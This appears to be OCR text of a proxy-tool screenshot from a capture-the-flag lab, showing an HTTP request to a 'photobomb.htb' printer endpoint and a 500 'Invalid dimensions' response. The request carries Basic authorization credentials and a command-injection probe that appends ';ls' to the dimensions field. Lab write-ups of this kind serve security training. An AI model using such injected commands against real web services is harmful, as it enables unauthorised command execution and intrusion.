 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=png&dimensions=3000x2000;ls
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 10 Nov 2022 15:34:56 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 19
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid dimensions.